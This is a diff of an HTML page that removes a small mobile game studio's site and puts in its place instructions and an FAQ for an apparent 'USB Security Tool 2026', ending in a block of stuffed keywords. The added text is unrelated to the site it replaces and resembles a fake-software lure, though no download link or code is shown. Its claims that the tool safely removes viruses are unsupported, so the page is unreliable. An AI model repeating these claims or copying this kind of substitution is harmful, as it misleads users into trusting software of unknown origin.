+    <p>Plug your USB drive into an available port. Open the USB Security Tool 2026. Choose the drive letter for your device from the list on the main screen. Click the scan button to start the search for threats. The software shows a report once the scan ends. You can select the fix button to remove any problems found.</p>
 
-<header>
-    <div class="nav-container">
-        <a href="index.html" class="logo">Nocturnal Gaming</a>
-        <nav>
-            <ul>
-                <li class="dropdown">
-                    <a href="#games">Games ▾</a>
-                    <ul class="dropdown-content">
-                        <li><a href="games/copter-kid.html">Copter Kid</a></li>
-                        <li><a href="games/every-second-counts.html">Every Second Counts</a></li>
-                        <li><a href="games/rgb.html">R.G.B</a></li>
-                    </ul>
-                </li>
-                <li><a href="privacy.html">Privacy</a></li>
-                <li><a href="terms.html">Terms</a></li>
-                <li><a href="#contact">Contact</a></li>
-            </ul>
-        </nav>
+    <h2 style="color: #2c3e50;">❓ Frequently Asked Questions</h2>
+    <p><strong>Does this delete my files?</strong> No. The tool only removes files that contain viruses or harmful code. Your work files remain safe.</p>
+    <p><strong>Can I use this on a hard drive?</strong> Yes. The software works with any storage device connected via USB.</p>
+
+    <div style="margin-top: 50px; padding-top: 20px; border-top: 1px solid #ddd; font-size: 0.9em; color: #777;">
+        <p>Keywords: 2026-software, antivirus, autorun-plugin, desktop-app, drive-protection-windows-tool, malware-scanner, pc-tools, security-tools, usb-cleaner, usb-protection, usb-security, windows-11, windows-software-installation-guide</p>
     </div>
-</header>
-
-<div class="hero">
-    <h1>Nocturnal Gaming</h1>
-    <p>"You're never alone with a game"</p>
-</div>
-
-<div class="container">
-    <section id="about">
-        <h2>About Nocturnal Gaming</h2>
-        <p>Nocturnal Gaming creates fun, challenging and addictive mobile games designed to be enjoyed anywhere, anytime.</p>
-        <p>From endless challenges to competitive leaderboards, our goal is simple: create games that are easy to pick up but difficult to master.</p>
-    </section>
-
-    <section id="games">
-        <h2>Our Games</h2>
-        <div class="games-grid">
-
-            <!-- Copter Kid -->
-            <div class="game-card">
-                <div>
-                    <img src="images/copterkid.png" alt="Copter Kid">
-                    <h3>Copter Kid</h3>
-                    <p>CopterKid is a classic game of balance and timing. Think you can fly? Navigate tricky caves at break-neck speeds!</p>
-                </div>
-                <div class="button-group">
-                    <a class="btn view-btn" href="games/copter-kid.html">View Game</a>
-                    <a class="btn play-btn" href="#">Google Play</a>
-                </div>
-            </div>
-
-            <!-- Every Second Counts -->
-            <div class="game-card">
-                <div>
-                    <img src="images/everysecondcounts.png" alt="Every Second Counts">
-                    <h3>Every Second Counts</h3>
-                    <p>Hold the button down for as long as the timer says. Sounds easy? Test your timing against players globally.</p>
-                </div>
-                <div class="button-group">
-                    <a class="btn view-btn" href="games/every-second-counts.html">View Game</a>
-                    <a class="btn play-btn" href="#">Google Play</a>
-                </div>
-            </div>
-
-            <!-- R.G.B -->
-            <div class="game-card">
-                <div>
-                    <img src="images/rgb.png" alt="R.G.B">
-                    <h3>R.G.B</h3>
-                    <p>A game of pure frustration. Tap left or right to match falling colored blocks with the right circles.</p>
-                </div>
-                <div class="button-group">
-                    <a class="btn view-btn" href="games/rgb.html">View Game</a>
-                    <a class="btn play-btn" href="#">Google Play</a>
-                </div>
-            </div>
-
-        </div>
-    </section>
-
-    <section id="contact">
-        <h2>Contact</h2>
-        <div class="contact-form">
-            <form action="https://formsubmit.co/nocturnalgamin9@gmail.com" method="POST">
-                <div class="form-group">
-                    <label>Name</label>
-                    <input type="text" name="name" required>
-                </div>
-                <div class="form-group">
-                    <label>Email</label>
-                    <input type="email" name="email" required>
-                </div>
-                <div class="form-group">
-                    <label>Reason for contacting</label>
-                    <select name="reason" required>
-                        <option value="Bug Report">🐛 Bug Report</option>
-                        <option value="Game Feedback">🎮 Game Feedback</option>
-                        <option value="Feature Request">💡 Feature Request</option>
-                        <option value="Account / Cloud Save">☁️ Account / Cloud Save</option>
-                        <option value="Business Enquiry">💼 Business Enquiry</option>
-                        <option value="Other">Other</option>
-                    </select>
-                </div>
-                <div class="form-group">
-                    <label>Message</label>
-                    <textarea name="message" rows="6" required></textarea>
-                </div>
-
-                <input type="hidden" name="_subject" value="Nocturnal Gaming Contact Form">
-                <input type="hidden" name="_captcha" value="false">
-                <input type="hidden" name="_template" value="table">
-
-                <button class="btn-submit" type="submit">Send Message</button>
-            </form>
-        </div>
-    </section>
-</div>
-
-<footer>
-    <p>
-        Copyright © 2026 Nocturnal Gaming |
-        <a href="privacy.html">Privacy Policy</a> |
-        <a href="terms.html">Terms of Service</a>
-    </p>
-</footer>
 
 </body>
-</html>
+</html>
